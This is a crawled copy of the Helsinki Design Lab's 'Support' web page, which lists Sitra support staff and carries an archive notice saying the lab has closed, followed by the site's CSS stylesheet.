

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/pages/support
body_size: 3121
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<title>Support - Helsinki Design Lab</title>
    <link rel="apple-touch-icon" href="http://www.helsinkidesignlab.org/hdlapplefavico.png"/>
	<link rel="icon" type="image/png" href="http://www.helsinkidesignlab.org/hdlfavico.png" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta property="fb:page_id" content="176072782439739" />
	<meta name="description" content="Helsinki Design Lab helps government see the 'architecture of problems.' We assist decision-makers to view challenges from a big-picture perspective, and provide guidance toward more complete solutions that consider all aspects of a problem. Our mission is to advance this way of working. We call it strategic design." />
	<meta name="keywords" content="strategic design, government, leadership, management, design, collaboration, visualization, integration, stewardship, synthesis" />

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/jquery-1.4.2.js"></script>

	<!--[if IE]>
		<script type="text/javascript" src="../peoplepods/themes/hdl/js/excanvas/excanvas.compiled.js"></script>
	<![endif]-->

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/jquery.validate.min.js"></script>

	<script src="../peoplepods/themes/hdl/js/jquery-bt/other_libs/jquery.hoverIntent.minified.js" type="text/javascript" charset="utf-8"></script>
	<script src="../peoplepods/themes/hdl/js/jquery-bt/other_libs/bgiframe_2.1.1/jquery.bgiframe.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="../peoplepods/themes/hdl/js/jquery-bt/jquery.bt.min.js" type="text/javascript" charset="utf-8"></script>

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/fancyzoom/js-global/FancyZoom.js"></script>
	<script type="text/javascript" src="../peoplepods/themes/hdl/js/fancyzoom/js-global/FancyZoomHTML.js"></script>



	
	<link rel="stylesheet" type="text/css" href="../peoplepods/themes/hdl/styles.css" media="screen" charset="utf-8" />
	
		<link rel="alternate" type="application/rss+xml" title="RSS: Helsinki Design Lab" href="http://feeds.feedburner.com/HDL" />
	
	<script type="text/javascript">
		var lastSeen = 0;
		var current_doc = 0;
		var WAIT = 3000;
		var TIMEOUT = 0;
		var siteRoot = "http://www.helsinkidesignlab.org";
		var podRoot = "http://www.helsinkidesignlab.org/peoplepods";
		var themeRoot = "http://www.helsinkidesignlab.org/peoplepods/themes/hdl";
		var API = siteRoot + "/api";		
	</script>
	
	<script type="text/javascript" src="../peoplepods/themes/hdl/javascript-v=20090828.js"></script>
	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>


			<script type="text/javascript">
		
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-7259825-4']);
		  _gaq.push(['_setDomainName', 'helsinkidesignlab.org']);
		  _gaq.push(['_setAllowHash', false]);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		
		</script>
	</head>

<body id="body">
	<!-- begin header -->
	<div id="wrapper">
	
		<div id="logo" class="column_2">
			<div id="floating_logo">
				<img src="../peoplepods/pods/hdl_logo/logos/draw-14.png" height="325" width="150" alt="Helsinki Design Lab - powered by Sitra"/>
			</div>
			&nbsp;
		</div>
		<div id="header" class="column_10 last">
	
			<div id="archive_closed" class="column_9 last blog_post" onclick="archiver();">
			    <p id="archive_closed_title">HDL is now closed. For more info, click here.</p>
			    <p id="archive_open_title">HDL Living Archive</p>
			</div>
			<div class="clearer"></div>
	    
		    <div id="archive_expanded" class="column_10 archive blog_post">
			    
			    <div class="column_5">
				    <p style="padding-right: 10px;">Helsinki Design Lab's roots stretch back to 1968. In 2008 Sitra resurrected the initiative and operated it for five years. We are now closing this chapter of the project's life, and in doing so creating a living archive. Our intention is to open up the work of HDL as a useful platform for others who carry forward the mission of institutional redesign.</p>
				</div>
			    <div class="column_5">
				    <p style="padding-left: 10px;">The full website will remain in place until at least the beginning of 2015. You are free to copy, remix, and extend the content here using a <a href="http://creativecommons.org/licenses/by-sa/3.0/">Creative Commons Attribution ShareAlike</a> license. Below we've curated a shortlist of useful posts from this site's history.</p>
				</div>
				<div class="clearer"></div>
			    
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Basics</b></li>
				    <li><a href='/blog/weeks-190-191'>What does "lab" mean to HDL?</a></li>
				    <li><a href='/blog/weeknote-047'>Defining our mission</a></li>
				    <li><a href='/blog/how-does-hdl-choose-projects'>How did HDL choose projects?</a></li>
				    <li><a href='/blog/what-is-strategic-design-and-who-is-marco'>Marco explains strategic design</a></li>
				    <li><a href='/blog/the-bus-schedule-not-the-building'>The 'bus schedule' story</a></li>

				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Booting-up</b></li>
				    <li><a href='/blog/building-a-team'>Recruiting rules of thumb</a></li>
				    <li><a href='/blog/navigating-the-no-mans-land'>Qualities to recruit for</a></li>
				    <li><a href='/blog/backstory-of-this-website'>Creating this website</a></li>
				    <li><a href='/blog/the-visual-language-of-hdl'>Establishing a visual language</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Operations</b></li>
				    <li><a href='/blog/week-170'>Projects as probes</a></li>
				    <li><a href='/blog/the-pivot'>The pivot</a></li>
				    <li><a href='/blog/how-to-legible-practice'>Going beyond 'open'</a></li>
				    <li><a href='/blog/week-150'>Cultures of decision-making</a></li>
				    <li><a href='/blog/week-113'>On Post-it Notes and Powerpoint</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Examples of our work</b></li>
				    <li><a href='/blog/week-165'>A typical week at HDL</a></li>
				    <li><a href='/blog/week-138'>Sketching in the middle of a project</a></li>
				    <li><a href='/blog/week-131'>Small events</a></li>
				    <li><a href='/dossiers'>And of course the projects...</a></li>
				    <li><a href='/pages/publications'>... and publications</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Other resources</b></li>
				    <li><a href="http://www.unicefinnovationlabs.org/">UNICEF's guide to Innovation Labs</a></li>
				    <li><a href="http://www.marsdd.com/2012/02/29/labs-designing-future/">Labs: Designing the future</a></li>
				    <li><a href="http://www.strelka.com/press_en/dark-matter-and-trojan-horses/?lang=en">Dark Matter and Trojan Horses</a></li>
				    </ul>
			    </div>
			    			    
			</div>
			<div class="clearer"></div>

			<!-- begin main navigation -->		
			<div id="nav">	
					<ul>
						<li id="nav_hdl"><a href='/'>HDL</a></li>
						<!--<li id="nav_cases"><a href="../casestudies.html">Case Studies</a></li>-->
						<!--<li id="nav_submit"><a href="../submission/edit.html">Submit a Case Study</a></li>-->
						<li id="nav_dossiers"><a href='/dossiers'>Projects</a></li>
						<li id="nav_publications"><a href='/pages/publications'>Publications</a></li>
						<li id="nav_what-is-hdl"><a href='/pages/about'>About</a></li>
						<li id="nav_team"><a href='/pages/team'>Team</a></li>
						
						<li id="nav_search">	
							<form method="get" action="http://www.helsinkidesignlab.org/search">
								<input name="q" id="nav_search_q" class="repairField" default="Search" />
							</form>
						</li>
					</ul>
					<div class="clearer"></div>
			</div>
			<!-- end main navigation -->
			
		</div>

	<!-- end header -->
	
		<div id="main" class="column_10 last">

		<div id="navigator">
			<ul>
				<li><a href='/pages/team'>Team</a></li>
									<li><a class='active' href='/pages/support'>Support</a></li>
							</ul>
			<div class="clearer"></div>
		</div>
		<h1>Support</h1>
		
<div class="column_7">
<div class="column_6 static_page">

			<p><strong>Jaana Ekstr&ouml;m</strong></p>
<p>Strategic Events, Sitra</p>
<p>&mdash;</p>
<p><strong>Mirja Gr&ouml;hn</strong></p>
<p>Strategic Events, Sitra</p>
<p>&mdash;</p>
<p><strong>Hanna H&auml;pp&ouml;l&auml;</strong></p>
<p>Project Assistant, Sitra</p>
<p>&mdash;</p>
<p><strong>Sanna Kettunen</strong></p>
<p>Communications Assistant, Sitra</p>
<p>&mdash;</p>
<p><strong><a href='/people/minna_mayer'>Minna Mayer</a></strong></p>
<p>Project Assistant, Sitra</p>
<p>&mdash;</p>						
			
</div>
</div><!-- end 7 -->

<div class="column_3 last">
	</div>

<script type="text/javascript">
	$().ready(function() { 
		setActiveNav('#nav_Support');
					setActiveNav('#nav_team');
			});
</script>
			<div class="clearer"></div>
		</div> <!-- main -->
		<div class="clearer"></div>
		<div id="footer">
			<ul>
				<li>
				<div href="http://www.facebook.com/helsinkidesignlab" class="fb-like" data-send="false" data-layout="button_count" data-width="180" data-show-faces="true" style="margin: 0px; padding: 0px;"></div>
				</li>
				<li>Elsewhere<br/><a href="http://www.facebook.com/helsinkidesignlab">Facebook</a><br/><a href="http://twitter.com/hdl2010">Twitter</a><br/><a href="http://www.helsinkidesignlab.org/videos/">Vimeo</a> (videos)<br/><a href="http://www.flickr.com/photos/helsinkidesignlab">Flickr</a> (photos)</li>
				<li>
					Contact<br/>
					<a href="http://www.sitra.fi/en/">Sitra</a><br />
					It&auml;merentori 2<br />
					00181 Helsinki<br />
					Finland
				</li>
				<li>All content under a<br/>
					<a href="http://creativecommons.org/licenses/by-sa/3.0/">Creative Commons<br>Attribution ShareAlike</a><br>license. Remix, re-use,<br> re-assemble!
					<!--T +358 9 618 991<br />-->
					<!--F +358 9 645 072<br />-->
					<!--<a href="/pages/contact">contact us</a>-->
				</li>
				<li>
					Thanks to every-<br>one who helped<br>make HDL great.
				</li>
				<li>
					<!--						<a href="/login">Login</a><br/>-->
									<a href='/pages/tos'>Terms of Service</a>
				</li>
			</ul>
		</div>	
	</div> <!-- wrapper -->
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/peoplepods/themes/hdl/styles.css
body_size: 9231
content:
/* BLUE: #0000a1 
   GREY: #41404e
   active blue: #3db1c9
/*


/* Main Styles */

	body { background: #FFF; color: #41404e; padding: 0px; margin: 0px; font-family: Arial; font-size: 0.7em;}
	div,ul,blockquote,label,p { font-size: 1em; } 
	
	p,blockquote,ul,li,bl,ol { line-height: 150%; }
	
	a { color: #0000a1; text-decoration: none;  font-weight: bold;}
	a:visited { color: #0000a1; } 
	a:hover { color: #3db1c9; }  
	a.active { color: #3db1c9; }
	li.active a { color: #3db1c9; }
	li.active a:visited { color: #3db1c9; }
	a.glossary { color: #41404e; font-weight: normal; background: #F0F0F0; }


	h1,h2,h3 { margin-top: 0px; margin-bottom: 10px;}

	h1 { font-size: 20px; line-height: 30px; } 
	h2 { font-size: 18px; line-height: 30px; }
	h3 { font-size: 15px; line-height: 20px; } 

	label { font-weight: bold; } 

	form { margin: 0px; padding: 0px; } 

	.highlight { background: #FFFFCC; } 
	.lightblue { background: #CCD9E5; color: #3a3a3a;  }
	.pink { background: #EF5BA1; color: #FFF;  }
	.pink b { font-size: 15px; letter-spacing: -1px; } 
	.gray { color: #CCC; } 
	.gray a { color: #CCC; font-weight: bold; }
	.empty_list { padding: 10px; } 
	
	#siteName { font-size: 16px; text-align:left; padding-left: 10px; padding-top:5px; font-weight: bold; } 

/* Grid Layout System Styles */


	.column_1  { width: 90px; float: left;  }
	.column_2  { width: 180px; float: left;} 
	.column_3  { width: 270px;  float: left; } 
	.column_4  { width: 360px;  float: left; }
	.column_5  { width: 450px;  float: left; }
	.column_6  { width: 540px;  float: left; }
	.column_7  { width: 630px;  float: left; }
	.column_8  { width: 720px;  float: left; } 
	.column_9  { width: 810px; float: left;  } 
	.column_10 { width: 900px; float: left; } 
	.column_11 { width: 990px;  float: left; } 
	.column_12 { width: 1080px; float: left;  } 	
	
	.column_padding { padding: 10px; }
	.clearer { float: none; height: 0px; width: 100%; clear: both; }
	
	.right_align { text-align: right; } 
	.right_float { float: right; } 

/* Header Styles */ 


	#wrapper { width: 1080px;  margin-left: auto; margin-right: auto; padding: 0px 30px 0px 30px; }
	#logo { height: 200px; }
	#wide_logo { }


	#header { margin-bottom:10px; }

	#header #nav { height: 37px; margin: 0px; z-index:900; background: #FFF; position: relative; }
	#header #nav ul { border-bottom:5px solid #0000a1; padding:0px; padding-top:10px; width: 900px; list-style-type: none; margin: 0px; font-size: 1.1em; font-weight: bold; }
	#header #nav ul li { display: block;  float:left; }
	#header #nav ul li a { display: block; margin-right: 20px; margin-bottom:4px; } 
	#header #nav ul li#nav_search { float: none; text-align: right; } 
	#header #nav a#link2010 { color: #F00; font-size: 1.1em; font-weight: bold; margin:0px;display:inline;} 
	#header #nav form { padding: 0px; margin: 0px; }  
	#header #nav form input { border: 1px solid #CCC; width:258px; background:url("img/search-box-arrow.png") no-repeat 250px, 5px;}  

	#navigator { background: #FFF; border-bottom: 1px solid #0000a1; margin: 0px; padding: 10px 0px 10px 0px; top: -15px; position: relative; z-index: 800; }
	#navigator ul {  background: #FFF; padding: 0px; width: 900px; list-style-type: none; margin: 0px; }
	#navigator ul li { display: block; float: left; border-right: 1px solid #ccc; padding-right: 5px; margin-right: 5px; font-size:1em; font-weight: bold;} 
	#navigator ul li a { color: #0000A1; }
	#navigator ul li.active a,#navigator ul li a.active { color: #3db1c9; }
	#navigator ul li:last-child { border-right: 0px;}
	#navigator ul li.divider { border-right: 1px solid #0000A1; } 
	
	
/* Body Styles */

	#main { padding-bottom: 100px; min-height: 300px; float:right; margin-top: 0px; }	
	

/* Dashboard Styles */

	div#editform {}
	div#editform form {  } 
	

	
	h2.heading,h2.stack_header { border-bottom:1px solid #0000A1; margin-bottom:15px; }
	div.stack_footer { font-weight: bold; font-size: 1.4em; padding-top: 10px; }
	div.stack_footer a { vertical-align: middle; margin-right: 20px; }
	div.stack_footer a.stack_previous_link {}
	div.stack_footer a.stack_next_link { }
	div.stack_footer a.stack_page_active { font-size: 1.9em; vertical-align: middle; }
	div.stack_footer div.stack_pager { border-top: 1px solid #0000a1; }

	#member_info { background: #E3E3E3; border: 1px dashed #CCC; margin-bottom:20px;}
	#member_info b { font-size: 15px; margin-bottom: 5px; display: block;} 
	

/* Post Styles */

	.content_first { border-top: 0px; } 
	.content_even .content_body { background: #E3E3E3; } 


/* Comment Styles */

	#comments { margin-top:20px; } 

	.comment { margin-bottom:20px; margin-top:20px;} 
	.comment p.byline { }
	.comment p.byline span.author { font-weight: bold; }
	.comment span.remove_comment { float: right; }  
	.comment p {  line-height: 150%; font-size: 1.1em;.} 	


	
/* Login / Signup Styles */



	#login_join_form { width: 500px; margin: auto; padding: 20px; background: #FFF;  }
	#login_join_form label { display: inline-block; width: 175px; font-size: 18px; color: #666; font-weight: normal; text-align: right;  margin-right: 20px; }
	#login_join_form input { font-size: 18px; border: 1px solid #CCC;  padding: 5px; }  
	#login_join_form p.form_text { margin-left: 195px; }
	#login_join_form .info { border: 1px dashed #CCC; background: #E3E3E3; }


	#welcome_block { border-bottom: 1px solid #0000a1; margin-bottom:10px; padding-bottom:3em; padding-top:1em;}
	#welcome_message p { font-size: 1.8em; margin:0px; line-height: 1.4em;} 

	#welcome_block #pending_case_message {  border-bottom: 1px solid #0000a1;  list-style-type: none;  margin:0px;padding:0px; margin-top: -1em;margin-bottom:1em;}
	#welcome_block #pending_case_message li { padding-top: 10px; padding-bottom:10px; font-size: 1.1em;  }
	#welcome_block #pending_case_message li:first-child { padding-top: 0px;}
	#welcome_block .sidebar { margin-bottom:0px; } 

	#welcome_block #featured_case { margin-top: -6px; }




/* Sidebar Styles */ 
	
	.admin_sidebar { padding:5px; border-bottom: 1px solid #41404e;}
	.admin_sidebar li { font-size: 1.1em; line-height: 1.3em; }
	.admin_sidebar p.input input.text { width: 158px; }
	.admin_sidebar p.input select.text { width: 158px; }
	.admin_sidebar p.input textarea.text { width: 158px; height: 60px;}
	.admin_sidebar p.input label { color: #41404e; }
	.sidebar { margin-bottom: 50px; padding-left: 10px;font-size: 1em; } 
	.sidebar h3 { font-size:1.1em; line-height: 1.3em; font-weight: normal; margin:0px; padding:0px;}
	.sidebar ul { list-style-type: none; margin:0px; padding:0px;}
	.sidebar p { font-size: 1.1em; line-height: 1.3em; } 
	.sidebar ul li { padding-top:2px; padding-bottom:2px; font-size:1.1em; line-height: 1.3em; } 
	.sidebar ul li a { font-weight: bold; } 

	.sidebar ul li.last { text-decoration: underline; } 

	#featured_case { font-size: 1.1em; }
	#featured_case img { margin-bottom:5px; }

	#hdl_bug {  }	
	.error_message { background: #FFFF99; padding: 10px; font-weight: bold; }



.info { padding: 10px; background: #fff; font-weight: bold;  margin-bottom: 20px; border: 1px solid #0000a1; font-size:1.1em;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px;}
.announcement { padding: 10px; background: #fff;  margin-bottom: 20px; border: 1px solid #0000a1; font-size:1.1em;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin-top:20px;}

	
	
	p.input { margin-top: 0px; padding-top: 0px; }
	p.input label { font-weight: bold;  padding-top: 3px; padding-bottom: 3px; text-transform:capitalize; }
	p.input input.text { width:508px; font-size: 16px; border:1px solid #CCC;padding:5px; display: block; font-family: Arial;} 
	p.input textarea.text { width:508px; height: 200px; border:1px solid #CCC;font-size: 16px; margin-top: 0px;padding:5px; display: block; font-family: Arial;}  
	p.input textarea.short { width:508px; height: 50px;border:1px solid #CCC; font-size: 16px; margin-top: 0px;padding:5px; display: block; font-family: Arial;}  
	p.input select.text { width: 508px; font-size: 16px; border: 1px solid #CCC; font-size:16px; font-family: Arial, serif; padding:5px;} 
	p.input input.date { width: 100px; }

	p.input input.error { border: 1px solid #F00; }
	p.input textarea.error { border: 1px solid #F00; }
	p.input label.error { color: #F00; }
	
	p.input span.required { color: #F00; font-weight: bold; } 

	p.no_padding { margin: 0px; padding: 0px; }

	p.fifty { width: 255px; float: left; margin-right: 10px; }
	p.fifty input.text { width: 243px; }
	p.last { margin-right: 0px; } 

	fieldset fieldset p.input input.text { width: 468px; }
	fieldset fieldset p.input textarea.text { width: 468px; }
	fieldset fieldset p.input textarea.short { width: 468px; }

	
#footer {  margin-top:20px; padding-top: 10px; margin-bottom: 40px; border-top: 5px solid #0000a1; }
#footer ul { list-style-type: none; margin:0px; padding: 0px; } 
#footer ul li { display: block; float:left; font-weight: bold; width:180px; font-size:1em;} 


.step h1 { font-size: 2.5em; }
.step h3 { font-size: 1.7em;  margin-bottom:15px;}
.step p,.step li, .step blockquote { font-size: 1.4em; font-family: "Georgia", serif; }
.step fieldset { font-family: Arial; }
.step fieldset p { font-size: 1.1em;  font-family: Arial; }
.step fieldset h3 { font-size: 1.3em; }

.submit_question .desc { color: #666; } 



#event_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom:10px;}
#event_list .submit_timeline_date { color: #0000A1; width: 150px; padding:10px; float: left; display: block; font-size: 15px;}
#event_list .submit_timeline_description { color: #0000A1;  width: 540px; padding:10px; float: left; display: block; }
#event_list .submit_timeline_button { width: 100px; padding:10px; float: left; display:block; vertical-align: top;} 

.submit_timeline { border-top: 1px solid #0000A1; padding-top: 5px; padding-bottom:15px; }
.submit_timeline:hover { cursor: pointer; background: #eeedf8; }
.submit_timeline .dongle {display: none;}
.submit_timeline:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 9px; height: 9px; border-right: 0px; margin-left: -21px;  }


.timeline_event_form { }
#event_list .timeline_event_form { background: #eeedf8; border-top:1px solid #0000a1; }
#event_list .timeline_event_form label { display: none; }
#event_list .timeline_event_form h3 { display: none; }


.submit_bignumber { width: 204px; float: left; padding:10px; border-left: 1px solid #0000a1; }
.submit_bignumber_noborder{  border-left: 0px; }
.submit_bignumber strong { font-size: 36px; margin-bottom:5px; display:block; font-family: arial, sans serif; }
.submit_bignumber span { font-family: arial, sans serif;  }
.submit_bignumber:hover {background: #eeedf8; cursor:pointer;}
.submit_bignumber .dongle {display: none;}
.submit_bignumber:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -31px;  font-weight: bold; text-align:center;}

#number_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom: 10px; }
#number_list .number_form { width: 204px; float: left; padding:10px;background: #eeedf8; }
#number_list label { display: none; }
#number_list h3 { display: none; }
#number_list input { width: 192px; }
#number_list .submit_number_number input { font-size: 36px; } 
#number_list .submit_number_description { font-size: 1em; }
#number_list .submit_number_source { font-size: 1em; }

#number_list .submit_number_grouping input { width: 150px; }

#number_list .draghandle { width: 10px; height:100px; float: left; margin-right: 20px; background: #0000A1; }


#people_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom:10px; }
#people_list .attached_people_form { background: #eeedf8; border-top:1px solid #0000a1; }
.submit_attached_people {color: #0000A1; border-top:1px solid #0000a1;  padding-top: 5px; padding-bottom:5px; }
#people_list .attached_people_org { display: block; float: left; width:280px; padding:10px;}
#people_list .attached_people_name { display: block; float: left; width:280px;padding:10px; margin-right:0px;}
#people_list .attached_people_role{ display: block; float: left; width:180px;padding:10px;}
#people_list .attached_people_button { display: block; float: left; width: 80px; padding:10px;}
#people_list input { width: 268px; }
#people_list .attached_people_role input { width: 168px;}
#people_list .attached_people_button input { width: auto; margin-top:0px;}

#people_list .attached_people_form label { display: none; }
#people_list .attached_people_form h3 { display: none; }

#people_list .draghandle { width: 10px; height:50px; float: left; margin-right: 20px; background: #0000A1; }

.submit_attached_people:hover {background: #eeedf8; cursor: pointer;}
.submit_attached_people .dongle {display: none;}
.submit_attached_people:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -21px; font-weight: bold; text-align:center;}


.number_form h3, .timeline_event_form h3 { border-bottom: 1px solid #0000A1;}

#file_list {  list-style-type: none; margin:0px; padding:0px;}

#file_uploading { font-size: 1.1em; font-weight: bold; text-align: center;  color: #0000a1;}

.submit_attached_file { float: left; width: 140px; padding: 5px; border: 1px solid #0000a1;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:10px; margin-left:0px; margin-right:20px;  }
.submit_attached_file:hover {background: #eeedf8;  cursor: pointer;}
.submit_attached_file .text { overflow: hidden; font-family: arial, sans serif; }
.submit_attached_file .dongle {display: none;}
.submit_attached_file:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -26px;  text-align:center;}
.submit_attached_file textarea { width: 130px; margin-top:10px; }

.file_list_sortable {  } 
.file_list_sortable .submit_attached_file { float:none; width: auto; -moz-box-shadow: none; -webkit-box-shadow: none; margin: 0px;  border:0px; border-bottom:1px solid #0000a1;}
.file_list_sortable .submit_attached_file img.thumbnail { float: left; margin-right: 20px; }
.file_list_sortable .submit_attached_file .text { float: left; width: 140px; margin-right: 20px; }
.file_list_sortable .submit_attached_file .file_caption { float: left; }
.file_list_sortable .submit_attached_file .file_caption_edit { float: left;  }
.file_list_sortable .submit_attached_file .draghandle { width: 10px; height:100px; float: left; margin-right: 20px; background: #0000A1; }
.file_list_sortable .submit_attached_file textarea { width: 300px; height: 100px;}

.image_placeholder { border: 1px solid #CCC; height: 30px; }



.blog_post { border-bottom: 1px solid #0000a1; padding-bottom:40px; margin-bottom:10px; }
.blog_post:last-child { border-bottom: 0px; }
.content_last { border-bottom: 0px; } 

.blog_post .blog_category { font-size: 1.5em; font-style: italic; display: block;}
.blog_post .blog_title { font-size: 3.2em;  margin:0px; display: block; font-weight: bold; }
.blog_post p,.blog_post li, .blog_post blockquote { font-size: 1.5em; font-family: "Georgia", serif;} 
.blog_post blockquote { border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; color: #7e7e86;}
.blog_post blockquote p, .blog_post ul { font-size: 1em; } 
.blog_post img { border: 0px; }
 
.blog_byline img { margin-top:2px;}
 .blog_byline { font-size: 1.1em; line-height: 1.3em; font-family: Arial; }
 .blog_tags { font-size: 1.1em; line-height: 1.3em;  font-family: Arial; line-height:0.7em; }
 .blog_tags a { display: block; }
.blog_post .blog_comments { font-size: 1.5em; font-weight: bold; font-family: Arial; margin-top:0px;}
.blog_post .blog_byline img { float: left; margin-right:15px; }

.blog_post .img_full { display: block; margin-bottom:15px;}
.blog_post .img_left{ width: 200px; float: left; margin-right:15px;margin-bottom:30px; }
.blog_post .img_right{ width: 200px; float: right; margin-left: 15px;margin-bottom:30px; }
.blog_post .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}


#category_output .blog_post .blog_category { display: none; }

#profile_output h2 {border-bottom:1px solid #0000A1;  margin-bottom:0px; margin-top:-5px; padding-bottom:10px; font-weight: normal; }
#category_output h2 {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }
#tag_output h2 {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }
#search_results h2 { border-bottom:1px solid #0000a1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; font-weight: normal; } 
h2#case_studies_header {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }


#case_studies p { font-family: "Georgia"; }

h1.page {border-bottom:1px solid #0000A1; margin-bottom:15px; margin-top:0px; padding-bottom:10px; }


#tag_output h2 { font-weight: normal; }

#blog_output .blog_title a { color: #41404e; }


#author_profile {border-bottom:1px solid #0000A1; margin-bottom:15px; padding-bottom:10px;}
#author_profile img { float: left; }
#author_profile .author_about { margin-left: 160px; font-size:1.1em; line-height: 1.3em; }

.case_output .img_full { display: block; }
.case_output .img_left{ width: 200px; float: left; margin-right:15px; }
.case_output .img_right{ width: 200px; float: right; margin-left: 15px; }

.case_output .img_left img { margin-top: 5px; }
.case_output .img_right. img { margin-top: 5px; }


.static_page .img_full { display: block; }
.static_page .img_left{ width: 200px; float: left; margin-right:15px; }
.static_page .img_right{ width: 200px; float: right; margin-left: 15px; }

.static_page p,.static_page li, .static_page blockquote { font-size: 1.5em; font-family: "Georgia", serif;}
.static_page blockquote p { font-size: 1em; }
.static_page blockquote p:first-child { font-size: 1em; }
.static_page .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}



#raw_data p { font-size: 1.1em; line-height: 1.3em; }


input.file { display: block; margin-left:70px;}

.blog_admin { padding: 10px; font-size: 1.1em; line-height: 1.3em; } 

.edittool { padding: 10px; font-size: 1.1em; line-height: 1.3em; } 

#floating_logo { position: relative; top:300px; z-index:5;}


